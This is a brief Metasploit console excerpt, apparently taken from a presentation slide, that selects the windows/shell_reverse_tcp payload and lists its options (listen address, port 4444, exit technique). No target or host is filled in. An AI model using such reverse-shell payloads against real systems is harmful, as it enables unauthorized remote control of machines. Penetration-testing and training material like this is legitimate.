 msf > use windows/shell_reverse_tcp
msf  payload(shell_reverse_tcp) > show options
Module options (payload/windows/shell_reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique: seh, thread, process, none
LHOST                      yes       The listen address
LPORT     4444             yes       The listen port
msf  payload(shell_reverse_tcp) >